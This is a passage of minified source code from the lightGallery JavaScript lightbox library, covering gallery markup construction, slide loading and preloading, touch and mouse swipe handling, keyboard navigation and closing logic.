i=n.items[e],t=T(i),s=I.generateUUID();t.attr("data-lg-id",s).on("click.lgcustom-item-"+s,function(t){t.preventDefault();t=o.settings.index||e;o.openGallery(t,i)})}(t)},t.prototype.buildModules=function(){var e=this;this.settings.plugins.forEach(function(t){e.plugins.push(new t(e,T))})},t.prototype.getSlideItem=function(t){return T(this.getSlideItemId(t))},t.prototype.getSlideItemId=function(t){return"#lg-item-"+this.lgId+"-"+t},t.prototype.getIdName=function(t){return t+"-"+this.lgId},t.prototype.getElementById=function(t){return T("#"+this.getIdName(t))},t.prototype.manageSingleSlideClassName=function(){this.galleryItems.length<2?this.outer.addClass("lg-single-item"):this.outer.removeClass("lg-single-item")},t.prototype.buildStructure=function(){var t,e,i,s,o,n,r,l,a=this;this.$container&&this.$container.get()||(l=t="",this.settings.controls&&(t='<button type="button" id="'+this.getIdName("lg-prev")+'" aria-label="'+this.settings.strings.previousSlide+'" class="lg-prev lg-icon"> '+this.settings.prevHtml+' </button>\n                <button type="button" id="'+this.getIdName("lg-next")+'" aria-label="'+this.settings.strings.nextSlide+'" class="lg-next lg-icon"> '+this.settings.nextHtml+" </button>"),".lg-item"!==this.settings.appendSubHtmlTo&&(l='<div class="lg-sub-html" role="status" aria-live="polite"></div>'),e="",this.settings.allowMediaOverlap&&(e+="lg-media-overlap "),i=this.settings.ariaLabelledby?'aria-labelledby="'+this.settings.ariaLabelledby+'"':"",s=this.settings.ariaDescribedby?'aria-describedby="'+this.settings.ariaDescribedby+'"':"",o="lg-container "+this.settings.addClass+" "+(document.body!==this.settings.container?"lg-inline":""),n=this.settings.closable&&this.settings.showCloseIcon?'<button type="button" aria-label="'+this.settings.strings.closeGallery+'" id="'+this.getIdName("lg-close")+'" class="lg-close lg-icon"></button>':"",r=this.settings.showMaximizeIcon?'<button type="button" aria-label="'+this.settings.strings.toggleMaximize+'" id="'+this.getIdName("lg-maximize")+'" class="lg-maximize lg-icon"></button>':"",l='\n        <div class="'+o+'" id="'+this.getIdName("lg-container")+'" tabindex="-1" aria-modal="true" '+i+" "+s+' role="dialog"\n        >\n            <div id="'+this.getIdName("lg-backdrop")+'" class="lg-backdrop"></div>\n\n            <div id="'+this.getIdName("lg-outer")+'" class="lg-outer lg-use-css3 lg-css3 lg-hide-items '+e+' ">\n\n              <div id="'+this.getIdName("lg-content")+'" class="lg-content">\n                <div id="'+this.getIdName("lg-inner")+'" class="lg-inner">\n                </div>\n                '+t+'\n              </div>\n                <div id="'+this.getIdName("lg-toolbar")+'" class="lg-toolbar lg-group">\n                    '+r+"\n                    "+n+"\n                    </div>\n                    "+(".lg-outer"===this.settings.appendSubHtmlTo?l:"")+'\n                <div id="'+this.getIdName("lg-components")+'" class="lg-components">\n                    '+(".lg-sub-html"===this.settings.appendSubHtmlTo?l:"")+"\n                </div>\n            </div>\n        </div>\n        ",T(this.settings.container).append(l),document.body!==this.settings.container&&T(this.settings.container).css("position","relative"),this.outer=this.getElementById("lg-outer"),this.$lgComponents=this.getElementById("lg-components"),this.$backdrop=this.getElementById("lg-backdrop"),this.$container=this.getElementById("lg-container"),this.$inner=this.getElementById("lg-inner"),this.$content=this.getElementById("lg-content"),this.$toolbar=this.getElementById("lg-toolbar"),this.$backdrop.css("transition-duration",this.settings.backdropDuration+"ms"),l=this.settings.mode+" ",this.manageSingleSlideClassName(),this.settings.enableDrag&&(l+="lg-grab "),this.outer.addClass(l),this.$inner.css("transition-timing-function",this.settings.easing),this.$inner.css("transition-duration",this.settings.speed+"ms"),this.settings.download&&this.$toolbar.append('<a id="'+this.getIdName("lg-download")+'" target="_blank" rel="noopener" aria-label="'+this.settings.strings.download+'" download class="lg-download lg-icon"></a>'),this.counter(),T(window).on("resize.lg.global"+this.lgId+" orientationchange.lg.global"+this.lgId,function(){a.refreshOnResize()}),this.hideBars(),this.manageCloseGallery(),this.toggleMaximize(),this.initModules())},t.prototype.refreshOnResize=function(){var t,e,i;this.lgOpened&&(i=this.galleryItems[this.index].__slideVideoInfo,this.mediaContainerPosition=this.getMediaContainerPosition(),t=(e=this.mediaContainerPosition).top,e=e.bottom,this.currentImageSize=O(this.items[this.index],this.outer,t+e,i&&this.settings.videoMaxSize),i&&this.resizeVideoSlide(this.index,this.currentImageSize),this.zoomFromOrigin&&!this.isDummyImageRemoved&&(i=this.getDummyImgStyles(this.currentImageSize),this.outer.find(".lg-current .lg-dummy-img").first().attr("style",i)),this.LGel.trigger(s))},t.prototype.resizeVideoSlide=function(t,e){e=this.getVideoContStyle(e);this.getSlideItem(t).find(".lg-video-cont").attr("style",e)},t.prototype.updateSlides=function(t,e){var i,s;this.index>t.length-1&&(this.index=t.length-1),1===t.length&&(this.index=0),t.length?(i=this.galleryItems[e].src,this.galleryItems=t,this.updateControls(),this.$inner.empty(),this.currentItemsInDom=[],s=0,this.galleryItems.some(function(t,e){return t.src===i&&(s=e,!0)}),this.currentItemsInDom=this.organizeSlideItems(s,-1),this.loadContent(s,!0),this.getSlideItem(s).addClass("lg-current"),this.index=s,this.updateCurrentCounter(s),this.LGel.trigger(o)):this.closeGallery()},t.prototype.getItems=function(){return this.items=[],this.settings.dynamic?this.settings.dynamicEl||[]:("this"===this.settings.selector?this.items.push(this.el):this.settings.selector?"string"==typeof this.settings.selector?this.settings.selectWithin?(t=T(this.settings.selectWithin),this.items=t.find(this.settings.selector).get()):this.items=this.el.querySelectorAll(this.settings.selector):this.items=this.settings.selector:this.items=this.el.children,M(this.items,this.settings.extraProps,this.settings.getCaptionFromTitleOrAlt,this.settings.exThumbImage));var t},t.prototype.shouldHideScrollbar=function(){return this.settings.hideScrollbar&&document.body===this.settings.container},t.prototype.hideScrollbar=function(){var t;this.shouldHideScrollbar()&&(this.bodyPaddingRight=parseFloat(T("body").style().paddingRight),t=document.documentElement.getBoundingClientRect(),t=window.innerWidth-t.width,T(document.body).css("padding-right",t+this.bodyPaddingRight+"px"),T(document.body).addClass("lg-overlay-open"))},t.prototype.resetScrollBar=function(){this.shouldHideScrollbar()&&(T(document.body).css("padding-right",this.bodyPaddingRight+"px"),T(document.body).removeClass("lg-overlay-open"))},t.prototype.openGallery=function(e,t){var i,s,o,n,r,l=this;void 0===e&&(e=this.settings.index),this.lgOpened||(this.lgOpened=!0,this.outer.removeClass("lg-hide-items"),this.hideScrollbar(),this.$container.addClass("lg-show"),r=this.getItemsToBeInsertedToDom(e,e),this.currentItemsInDom=r,i="",r.forEach(function(t){i=i+'<div id="'+t+'" class="lg-item"></div>'}),this.$inner.append(i),this.addHtml(e),s="",this.mediaContainerPosition=this.getMediaContainerPosition(),o=(n=this.mediaContainerPosition).top,r=n.bottom,this.settings.allowMediaOverlap||this.setMediaContainerPosition(o,r),n=this.galleryItems[e].__slideVideoInfo,this.zoomFromOrigin&&t&&(this.currentImageSize=O(t,this.outer,o+r,n&&this.settings.videoMaxSize),s=L(t,this.outer,o,r,this.currentImageSize)),this.zoomFromOrigin&&s||(this.outer.addClass(this.settings.startClass),this.getSlideItem(e).removeClass("lg-complete")),r=this.settings.zoomFromOrigin?100:this.settings.backdropDuration,setTimeout(function(){l.outer.addClass("lg-components-open")},r),this.index=e,this.LGel.trigger(a),this.getSlideItem(e).addClass("lg-current"),this.lGalleryOn=!1,this.prevScrollTop=T(window).scrollTop(),setTimeout(function(){var t;l.zoomFromOrigin&&s&&((t=l.getSlideItem(e)).css("transform",s),setTimeout(function(){t.addClass("lg-start-progress lg-start-end-progress").css("transition-duration",l.settings.startAnimationDuration+"ms"),l.outer.addClass("lg-zoom-from-image")}),setTimeout(function(){t.css("transform","translate3d(0, 0, 0)")},100)),setTimeout(function(){l.$backdrop.addClass("in"),l.$container.addClass("lg-show-in")},10),setTimeout(function(){l.settings.trapFocus&&document.body===l.settings.container&&l.trapFocus()},l.settings.backdropDuration+50),l.zoomFromOrigin&&s||setTimeout(function(){l.outer.addClass("lg-visible")},l.settings.backdropDuration),l.slide(e,!1,!1,!1),l.LGel.trigger(h)}),document.body===this.settings.container&&T("html").addClass("lg-on"))},t.prototype.getMediaContainerPosition=function(){if(this.settings.allowMediaOverlap)return{top:0,bottom:0};var t=this.$toolbar.get().clientHeight||0,e=this.outer.find(".lg-components .lg-sub-html").get(),i=this.settings.defaultCaptionHeight||e&&e.clientHeight||0,e=this.outer.find(".lg-thumb-outer").get();return{top:t,bottom:(e?e.clientHeight:0)+i}},t.prototype.setMediaContainerPosition=function(t,e){void 0===t&&(t=0),void 0===e&&(e=0),this.$content.css("top",t+"px").css("bottom",e+"px")},t.prototype.hideBars=function(){var t=this;setTimeout(function(){t.outer.removeClass("lg-hide-items"),0<t.settings.hideBarsDelay&&(t.outer.on("mousemove.lg click.lg touchstart.lg",function(){t.outer.removeClass("lg-hide-items"),clearTimeout(t.hideBarTimeout),t.hideBarTimeout=setTimeout(function(){t.outer.addClass("lg-hide-items")},t.settings.hideBarsDelay)}),t.outer.trigger("mousemove.lg"))},this.settings.showBarsAfter)},t.prototype.initPictureFill=function(t){if(this.settings.supportLegacyBrowser)try{picturefill({elements:[t.get()]})}catch(t){console.warn("lightGallery :- If you want srcset or picture tag to be supported for older browser please include picturefil javascript library in your document.")}},t.prototype.counter=function(){var t;this.settings.counter&&(t='<div class="lg-counter" role="status" aria-live="polite">\n                <span id="'+this.getIdName("lg-counter-current")+'" class="lg-counter-current">'+(this.index+1)+' </span> /\n                <span id="'+this.getIdName("lg-counter-all")+'" class="lg-counter-all">'+this.galleryItems.length+" </span></div>",this.outer.find(this.settings.appendCounterTo).append(t))},t.prototype.addHtml=function(t){var e,i,s;this.galleryItems[t].subHtmlUrl?i=this.galleryItems[t].subHtmlUrl:e=this.galleryItems[t].subHtml,i||(e?"."!==(s=e.substring(0,1))&&"#"!==s||(e=(this.settings.subHtmlSelectorRelative&&!this.settings.dynamic?T(this.items).eq(t).find(e):T(e)).first().html()):e=""),".lg-item"!==this.settings.appendSubHtmlTo?i?this.outer.find(".lg-sub-html").load(i):this.outer.find(".lg-sub-html").html(e):(s=T(this.getSlideItemId(t)),i?s.load(i):s.append('<div class="lg-sub-html">'+e+"</div>")),null!=e&&(""===e?this.outer.find(this.settings.appendSubHtmlTo).addClass("lg-empty-html"):this.outer.find(this.settings.appendSubHtmlTo).removeClass("lg-empty-html")),this.LGel.trigger(n,{index:t})},t.prototype.preload=function(t){for(var e=1;e<=this.settings.preload&&!(e>=this.galleryItems.length-t);e++)this.loadContent(t+e,!1);for(var i=1;i<=this.settings.preload&&!(t-i<0);i++)this.loadContent(t-i,!1)},t.prototype.getDummyImgStyles=function(t){return t?"width:"+t.width+"px;\n                margin-left: -"+t.width/2+"px;\n                margin-top: -"+t.height/2+"px;\n                height:"+t.height+"px":""},t.prototype.getVideoContStyle=function(t){return t?"width:"+t.width+"px;\n                height:"+t.height+"px":""},t.prototype.getDummyImageContent=function(t,e,i){var s;if(this.settings.dynamic||(s=T(this.items).eq(e)),s){e=void 0;if(!(e=this.settings.exThumbImage?s.attr(this.settings.exThumbImage):s.find("img").first().attr("src")))return"";e="<img "+i+' style="'+this.getDummyImgStyles(this.currentImageSize)+'" class="lg-dummy-img" src="'+e+'" />';return t.addClass("lg-first-slide"),this.outer.addClass("lg-first-slide-loading"),e}return""},t.prototype.setImgMarkup=function(t,e,i){var s=this.galleryItems[i],o=s.alt,n=s.srcset,r=s.sizes,s=s.sources,o=o?'alt="'+o+'"':"",s='<picture class="lg-img-wrap"> '+(this.isFirstSlideWithZoomAnimation()?this.getDummyImageContent(e,i,o):G(i,t,o,n,r,s))+"</picture>";e.prepend(s)},t.prototype.onSlideObjectLoad=function(t,e,i,s){t=t.find(".lg-object").first();A(t.get())||e?i():(t.on("load.lg error.lg",function(){i&&i()}),t.on("error.lg",function(){s&&s()}))},t.prototype.onLgObjectLoad=function(t,e,i,s,o,n){var r=this;this.onSlideObjectLoad(t,n,function(){r.triggerSlideItemLoad(t,e,i,s,o)},function(){t.addClass("lg-complete lg-complete_"),t.html('<span class="lg-error-msg">'+r.settings.strings.mediaLoadingFailed+"</span>")})},t.prototype.triggerSlideItemLoad=function(t,e,i,s,o){var n=this,r=this.galleryItems[e],s=o&&"video"===this.getSlideType(r)&&!r.poster?s:0;setTimeout(function(){t.addClass("lg-complete lg-complete_"),n.LGel.trigger(l,{index:e,delay:i||0,isFirstSlide:o})},s)},t.prototype.isFirstSlideWithZoomAnimation=function(){return!(this.lGalleryOn||!this.zoomFromOrigin||!this.currentImageSize)},t.prototype.addSlideVideoInfo=function(t){var i=this;t.forEach(function(t,e){t.__slideVideoInfo=$(t.src,!!t.video,e),t.__slideVideoInfo&&i.settings.loadYouTubePoster&&!t.poster&&t.__slideVideoInfo.youtube&&(t.poster="//img.youtube.com/vi/"+t.__slideVideoInfo.youtube[1]+"/maxresdefault.jpg")})},t.prototype.loadContent=function(e,t){var i=this,s=this.galleryItems[e],o=T(this.getSlideItemId(e)),n=s.poster,r=s.srcset,l=s.sizes,a=s.sources,h=s.src,g=s.video,d=g&&"string"==typeof g?JSON.parse(g):g;s.responsive&&(c=s.responsive.split(","),h=E(c)||h);var c,u,m=s.__slideVideoInfo,p="",f=!!s.iframe,y=!this.lGalleryOn,b=0;y&&(b=this.zoomFromOrigin&&this.currentImageSize?this.settings.startAnimationDuration+10:this.settings.backdropDuration+10),o.hasClass("lg-loaded")||(m&&(c=(g=this.mediaContainerPosition).top,g=g.bottom,g=O(this.items[e],this.outer,c+g,m&&this.settings.videoMaxSize),p=this.getVideoContStyle(g)),f?(u=P(this.settings.iframeWidth,this.settings.iframeHeight,this.settings.iframeMaxWidth,this.settings.iframeMaxHeight,h,s.iframeTitle),o.prepend(u)):n?(f="",y&&this.zoomFromOrigin&&this.currentImageSize&&(f=this.getDummyImageContent(o,e,"")),u=D(n,f||"",p,this.settings.strings.playVideo,m),o.prepend(u)):m?(u='<div class="lg-video-cont " style="'+p+'"></div>',o.prepend(u)):(this.setImgMarkup(h,o,e),(r||a)&&(u=o.find(".lg-object"),this.initPictureFill(u))),(n||m)&&this.LGel.trigger(w,{index:e,src:h,html5Video:d,hasPoster:!!n}),this.LGel.trigger(C,{index:e}),this.lGalleryOn&&".lg-item"===this.settings.appendSubHtmlTo&&this.addHtml(e));var v=0;b&&!T(document.body).hasClass("lg-from-hash")&&(v=b),this.isFirstSlideWithZoomAnimation()&&(setTimeout(function(){o.removeClass("lg-start-end-progress lg-start-progress").removeAttr("style")},this.settings.startAnimationDuration+100),o.hasClass("lg-loaded")||setTimeout(function(){var t;"image"===i.getSlideType(s)&&(t=(t=s.alt)?'alt="'+t+'"':"",o.find(".lg-img-wrap").append(G(e,h,t,r,l,s.sources)),(r||a)&&(t=o.find(".lg-object"),i.initPictureFill(t))),("image"===i.getSlideType(s)||"video"===i.getSlideType(s)&&n)&&(i.onLgObjectLoad(o,e,b,v,!0,!1),i.onSlideObjectLoad(o,!(!m||!m.html5||n),function(){i.loadContentOnFirstSlideLoad(e,o,v)},function(){i.loadContentOnFirstSlideLoad(e,o,v)}))},this.settings.startAnimationDuration+100)),o.addClass("lg-loaded"),this.isFirstSlideWithZoomAnimation()&&("video"!==this.getSlideType(s)||n)||this.onLgObjectLoad(o,e,b,v,y,!(!m||!m.html5||n)),this.zoomFromOrigin&&this.currentImageSize||!o.hasClass("lg-complete_")||this.lGalleryOn||setTimeout(function(){o.addClass("lg-complete")},this.settings.backdropDuration),(this.lGalleryOn=!0)===t&&(o.hasClass("lg-complete_")?this.preload(e):o.find(".lg-object").first().on("load.lg error.lg",function(){i.preload(e)}))},t.prototype.loadContentOnFirstSlideLoad=function(t,e,i){var s=this;setTimeout(function(){e.find(".lg-dummy-img").remove(),e.removeClass("lg-first-slide"),s.outer.removeClass("lg-first-slide-loading"),s.isDummyImageRemoved=!0,s.preload(t)},i+300)},t.prototype.getItemsToBeInsertedToDom=function(t,e,i){var s=this;void 0===i&&(i=0);var o=[],n=Math.max(i,3),n=Math.min(n,this.galleryItems.length),i="lg-item-"+this.lgId+"-"+e;if(this.galleryItems.length<=3)return this.galleryItems.forEach(function(t,e){o.push("lg-item-"+s.lgId+"-"+e)}),o;if(t<(this.galleryItems.length-1)/2){for(var r=t;t-n/2<r&&0<=r;r--)o.push("lg-item-"+this.lgId+"-"+r);for(var l=o.length,r=0;r<n-l;r++)o.push("lg-item-"+this.lgId+"-"+(t+r+1))}else{for(r=t;r<=this.galleryItems.length-1&&r<t+n/2;r++)o.push("lg-item-"+this.lgId+"-"+r);for(l=o.length,r=0;r<n-l;r++)o.push("lg-item-"+this.lgId+"-"+(t-r-1))}return this.settings.loop&&(t===this.galleryItems.length-1?o.push("lg-item-"+this.lgId+"-0"):0===t&&o.push("lg-item-"+this.lgId+"-"+(this.galleryItems.length-1))),-1===o.indexOf(i)&&o.push("lg-item-"+this.lgId+"-"+e),o},t.prototype.organizeSlideItems=function(t,e){var i=this,s=this.getItemsToBeInsertedToDom(t,e,this.settings.numberOfSlideItemsInDom);return s.forEach(function(t){-1===i.currentItemsInDom.indexOf(t)&&i.$inner.append('<div id="'+t+'" class="lg-item"></div>')}),this.currentItemsInDom.forEach(function(t){-1===s.indexOf(t)&&T("#"+t).remove()}),s},t.prototype.getPreviousSlideIndex=function(){var e=0;try{var t=this.outer.find(".lg-current").first().attr("id"),e=parseInt(t.split("-")[3])||0}catch(t){e=0}return e},t.prototype.setDownloadValue=function(t){var e;this.settings.download&&(!1===(e=this.galleryItems[t]).downloadUrl||"false"===e.downloadUrl?this.outer.addClass("lg-hide-download"):(t=this.getElementById("lg-download"),this.outer.removeClass("lg-hide-download"),t.attr("href",e.downloadUrl||e.src),e.download&&t.attr("download",e.download)))},t.prototype.makeSlideAnimation=function(t,e,i){var s=this;this.lGalleryOn&&i.addClass("lg-slide-progress"),setTimeout(function(){s.outer.addClass("lg-no-trans"),s.outer.find(".lg-item").removeClass("lg-prev-slide lg-next-slide"),"prev"===t?(e.addClass("lg-prev-slide"),i.addClass("lg-next-slide")):(e.addClass("lg-next-slide"),i.addClass("lg-prev-slide")),setTimeout(function(){s.outer.find(".lg-item").removeClass("lg-current"),e.addClass("lg-current"),s.outer.removeClass("lg-no-trans")},50)},this.lGalleryOn?this.settings.slideDelay:0)},t.prototype.slide=function(t,e,i,s){var o,n,r,l,a,h,g=this,d=this.getPreviousSlideIndex();this.currentItemsInDom=this.organizeSlideItems(t,d),this.lGalleryOn&&d===t||(o=this.galleryItems.length,this.lgBusy||(this.settings.counter&&this.updateCurrentCounter(t),n=this.getSlideItem(t),r=this.getSlideItem(d),a=(l=this.galleryItems[t]).__slideVideoInfo,this.outer.attr("data-lg-slide-type",this.getSlideType(l)),this.setDownloadValue(t),a&&(l=(h=this.mediaContainerPosition).top,h=h.bottom,h=O(this.items[t],this.outer,l+h,a&&this.settings.videoMaxSize),this.resizeVideoSlide(t,h)),this.LGel.trigger(c,{prevIndex:d,index:t,fromTouch:!!e,fromThumb:!!i}),this.lgBusy=!0,clearTimeout(this.hideBarTimeout),this.arrowDisable(t),s||(t<d?s="prev":d<t&&(s="next")),e?(this.outer.find(".lg-item").removeClass("lg-prev-slide lg-current lg-next-slide"),h=a=void 0,2<o?(a=t-1,h=t+1,(0===t&&d===o-1||t===o-1&&0===d)&&(h=0,a=o-1)):(a=0,h=1),"prev"===s?this.getSlideItem(h).addClass("lg-next-slide"):this.getSlideItem(a).addClass("lg-prev-slide"),n.addClass("lg-current")):this.makeSlideAnimation(s,n,r),this.lGalleryOn?setTimeout(function(){g.loadContent(t,!0),".lg-item"!==g.settings.appendSubHtmlTo&&g.addHtml(t)},this.settings.speed+50+(e?0:this.settings.slideDelay)):this.loadContent(t,!0),setTimeout(function(){g.lgBusy=!1,r.removeClass("lg-slide-progress"),g.LGel.trigger(u,{prevIndex:d,index:t,fromTouch:e,fromThumb:i})},(this.lGalleryOn?this.settings.speed+100:100)+(e?0:this.settings.slideDelay))),this.index=t)},t.prototype.updateCurrentCounter=function(t){this.getElementById("lg-counter-current").html(t+1+"")},t.prototype.updateCounterTotal=function(){this.getElementById("lg-counter-all").html(this.galleryItems.length+"")},t.prototype.getSlideType=function(t){return t.__slideVideoInfo?"video":t.iframe?"iframe":"image"},t.prototype.touchMove=function(t,e,i){var s=e.pageX-t.pageX,o=e.pageY-t.pageY,n=!1;this.swipeDirection?n=!0:15<Math.abs(s)?(this.swipeDirection="horizontal",n=!0):15<Math.abs(o)&&(this.swipeDirection="vertical",n=!0),n&&(e=this.getSlideItem(this.index),"horizontal"===this.swipeDirection?(null!=i&&i.preventDefault(),this.outer.addClass("lg-dragging"),this.setTranslate(e,s,0),n=15*(t=e.get().offsetWidth)/100-Math.abs(10*s/100),this.setTranslate(this.outer.find(".lg-prev-slide").first(),s-t-n,0),this.setTranslate(this.outer.find(".lg-next-slide").first(),t+s+n,0)):"vertical"===this.swipeDirection&&this.settings.swipeToClose&&(null!=i&&i.preventDefault(),this.$container.addClass("lg-dragging-vertical"),i=1-Math.abs(o)/window.innerHeight,this.$backdrop.css("opacity",i),i=1-Math.abs(o)/(2*window.innerWidth),this.setTranslate(e,0,o,i,i),100<Math.abs(o)&&this.outer.addClass("lg-hide-items").removeClass("lg-components-open")))},t.prototype.touchEnd=function(i,s,o){var n,r=this;"lg-slide"!==this.settings.mode&&this.outer.addClass("lg-slide"),setTimeout(function(){r.$container.removeClass("lg-dragging-vertical"),r.outer.removeClass("lg-dragging lg-hide-items").addClass("lg-components-open");var t=!0;if("horizontal"===r.swipeDirection){n=i.pageX-s.pageX;var e=Math.abs(i.pageX-s.pageX);n<0&&e>r.settings.swipeThreshold?(r.goToNextSlide(!0),t=!1):0<n&&e>r.settings.swipeThreshold&&(r.goToPrevSlide(!0),t=!1)}else if("vertical"===r.swipeDirection){if(n=Math.abs(i.pageY-s.pageY),r.settings.closable&&r.settings.swipeToClose&&100<n)return void r.closeGallery();r.$backdrop.css("opacity",1)}r.outer.find(".lg-item").removeAttr("style"),t&&Math.abs(i.pageX-s.pageX)<5&&(t=T(o.target),r.isPosterElement(t)&&r.LGel.trigger(g)),r.swipeDirection=void 0}),setTimeout(function(){r.outer.hasClass("lg-dragging")||"lg-slide"===r.settings.mode||r.outer.removeClass("lg-slide")},this.settings.speed+100)},t.prototype.enableSwipe=function(){var i=this,s={},e={},o=!1,n=!1;this.settings.enableSwipe&&(this.$inner.on("touchstart.lg",function(t){i.dragOrSwipeEnabled=!0;var e=i.getSlideItem(i.index);!T(t.target).hasClass("lg-item")&&!e.get().contains(t.target)||i.outer.hasClass("lg-zoomed")||i.lgBusy||1!==t.touches.length||(n=!0,i.touchAction="swipe",i.manageSwipeClass(),s={pageX:t.touches[0].pageX,pageY:t.touches[0].pageY})}),this.$inner.on("touchmove.lg",function(t){n&&"swipe"===i.touchAction&&1===t.touches.length&&(e={pageX:t.touches[0].pageX,pageY:t.touches[0].pageY},i.touchMove(s,e,t),o=!0)}),this.$inner.on("touchend.lg",function(t){"swipe"===i.touchAction&&(o?(o=!1,i.touchEnd(e,s,t)):n&&(t=T(t.target),i.isPosterElement(t)&&i.LGel.trigger(g)),i.touchAction=void 0,n=!1)}))},t.prototype.enableDrag=function(){var i=this,s={},o={},n=!1,r=!1;this.settings.enableDrag&&(this.outer.on("mousedown.lg",function(t){i.dragOrSwipeEnabled=!0;var e=i.getSlideItem(i.index);(T(t.target).hasClass("lg-item")||e.get().contains(t.target))&&(i.outer.hasClass("lg-zoomed")||i.lgBusy||(t.preventDefault(),i.lgBusy||(i.manageSwipeClass(),s={pageX:t.pageX,pageY:t.pageY},n=!0,i.outer.get().scrollLeft+=1,--i.outer.get().scrollLeft,i.outer.removeClass("lg-grab").addClass("lg-grabbing"),i.LGel.trigger(d))))}),T(window).on("mousemove.lg.global"+this.lgId,function(t){n&&i.lgOpened&&(r=!0,o={pageX:t.pageX,pageY:t.pageY},i.touchMove(s,o),i.LGel.trigger(m))}),T(window).on("mouseup.lg.global"+this.lgId,function(t){var e;i.lgOpened&&(e=T(t.target),r?(r=!1,i.touchEnd(o,s,t),i.LGel.trigger(p)):i.isPosterElement(e)&&i.LGel.trigger(g),n&&(n=!1,i.outer.removeClass("lg-grabbing").addClass("lg-grab")))}))},t.prototype.triggerPosterClick=function(){var e=this;this.$inner.on("click.lg",function(t){!e.dragOrSwipeEnabled&&e.isPosterElement(T(t.target))&&e.LGel.trigger(g)})},t.prototype.manageSwipeClass=function(){var t=this.index+1,e=this.index-1;this.settings.loop&&2<this.galleryItems.length&&(0===this.index?e=this.galleryItems.length-1:this.index===this.galleryItems.length-1&&(t=0)),this.outer.find(".lg-item").removeClass("lg-next-slide lg-prev-slide"),-1<e&&this.getSlideItem(e).addClass("lg-prev-slide"),this.getSlideItem(t).addClass("lg-next-slide")},t.prototype.goToNextSlide=function(t){var e=this,i=this.settings.loop;t&&this.galleryItems.length<3&&(i=!1),this.lgBusy||(this.index+1<this.galleryItems.length?(this.index++,this.LGel.trigger(r,{index:this.index}),this.slide(this.index,!!t,!1,"next")):i?(this.index=0,this.LGel.trigger(r,{index:this.index}),this.slide(this.index,!!t,!1,"next")):this.settings.slideEndAnimation&&!t&&(this.outer.addClass("lg-right-end"),setTimeout(function(){e.outer.removeClass("lg-right-end")},400)))},t.prototype.goToPrevSlide=function(t){var e=this,i=this.settings.loop;t&&this.galleryItems.length<3&&(i=!1),this.lgBusy||(0<this.index?(this.index--,this.LGel.trigger(f,{index:this.index,fromTouch:t}),this.slide(this.index,!!t,!1,"prev")):i?(this.index=this.galleryItems.length-1,this.LGel.trigger(f,{index:this.index,fromTouch:t}),this.slide(this.index,!!t,!1,"prev")):this.settings.slideEndAnimation&&!t&&(this.outer.addClass("lg-left-end"),setTimeout(function(){e.outer.removeClass("lg-left-end")},400)))},t.prototype.keyPress=function(){var e=this;T(window).on("keydown.lg.global"+this.lgId,function(t){e.lgOpened&&!0===e.settings.escKey&&27===t.keyCode&&(t.preventDefault(),e.settings.allowMediaOverlap&&e.outer.hasClass("lg-can-toggle")&&e.outer.hasClass("lg-components-open")?e.outer.removeClass("lg-components-open"):e.closeGallery()),e.lgOpened&&1<e.galleryItems.length&&(37===t.keyCode&&(t.preventDefault(),e.goToPrevSlide()),39===t.keyCode&&(t.preventDefault(),e.goToNextSlide()))})},t.prototype.arrow=function(){var t=this;this.getElementById("lg-prev").on("click.lg",function(){t.goToPrevSlide()}),this.getElementById("lg-next").on("click.lg",function(){t.goToNextSlide()})},t.prototype.arrowDisable=function(t){var e,i;!this.settings.loop&&this.settings.hideControlOnEnd&&(e=this.getElementById("lg-prev"),i=this.getElementById("lg-next"),t+1===this.galleryItems.length?i.attr("disabled","disabled").addClass("disabled"):i.removeAttr("disabled").removeClass("disabled"),0===t?e.attr("disabled","disabled").addClass("disabled"):e.removeAttr("disabled").removeClass("disabled"))},t.prototype.setTranslate=function(t,e,i,s,o){void 0===s&&(s=1),void 0===o&&(o=1),t.css("transform","translate3d("+e+"px, "+i+"px, 0px) scale3d("+s+", "+o+", 1)")},t.prototype.mousewheel=function(){var i=this,s=0;this.outer.on("wheel.lg",function(t){var e;!t.deltaY||i.galleryItems.length<2||(t.preventDefault(),(e=(new Date).getTime())-s<1e3||(s=e,0<t.deltaY?i.goToNextSlide():t.deltaY<0&&i.goToPrevSlide()))})},t.prototype.isSlideElement=function(t){return t.hasClass("lg-outer")||t.hasClass("lg-item")||t.hasClass("lg-img-wrap")},t.prototype.isPosterElement=function(t){var e=this.getSlideItem(this.index).find(".lg-video-play-button").get();return t.hasClass("lg-video-poster")||t.hasClass("lg-video-play-button")||e&&e.contains(t.get())},t.prototype.toggleMaximize=function(){var t=this;this.getElementById("lg-maximize").on("click.lg",function(){t.$container.toggleClass("lg-inline"),t.refreshOnResize()})},t.prototype.invalidateItems=function(){for(var t=0;t<this.items.length;t++){var e=T(this.items[t]);e.off("click.lgcustom-item-"+e.attr("data-lg-id"))}},t.prototype.trapFocus=function(){var s=this;this.$container.get().focus({preventScroll:!0}),T(window).on("keydown.lg.global"+this.lgId,function(t){var e,i;!s.lgOpened||"Tab"!==t.key&&9!==t.keyCode||(e=(i=k(s.$container.get()))[0],i=i[i.length-1],t.shiftKey?document.activeElement===e&&(i.focus(),t.preventDefault()):document.activeElement===i&&(e.focus(),t.preventDefault()))})},t.prototype.manageCloseGallery=function(){var e,i=this;this.settings.closable&&(e=!1,this.getElementById("lg-close").on("click.lg",function(){i.closeGallery()}),this.settings.closeOnTap&&(this.outer.on("mousedown.lg",function(t){t=T(t.target);e=!!i.isSlideElement(t)}),this.outer.on("mousemove.lg",function(){e=!1}),this.outer.on("mouseup.lg",function(t){t=T(t.target);i.isSlideElement(t)&&e&&(i.outer.hasClass("lg-dragging")||i.closeGallery())})))},t.prototype.closeGallery=function(t){var e=this;if(!this.lgOpened||!this.settings.closable&&!t)return 0;this.LGel.trigger(y),this.settings.resetScrollPosition&&!this.settings.hideScrollbar&&T(window).scrollTop(this.prevScrollTop);var i,s,o,n=this.items[this.index];this.zoomFromOrigin&&n&&(i=(s=this.mediaContainerPosition).top,t=s.bottom,s=(r=this.galleryItems[this.index]).__slideVideoInfo,r=r.poster,r=O(n,this.outer,i+t,s&&r&&this.settings.videoMaxSize),o=L(n,this.outer,i,t,r)),this.zoomFromOrigin&&o?(this.outer.addClass("lg-closing lg-zoom-from-image"),this.getSlideItem(this.index).addClass("lg-start-end-progress").css("transition-duration",this.settings.startAnimationDuration+"ms").css("transform",o)):(this.outer.addClass("lg-hide-items"),this.outer.removeClass("lg-zoom-from-image")),this.destroyModules(),this.lGalleryOn=!1,this.isDummyImageRemoved=!1,this.zoomFromOrigin=this.settings.zoomFromOrigin,clearTimeout(this.hideBarTimeout),this.hideBarTimeout=!1,T("html").removeClass("lg-on"),this.outer.removeClass("lg-visible 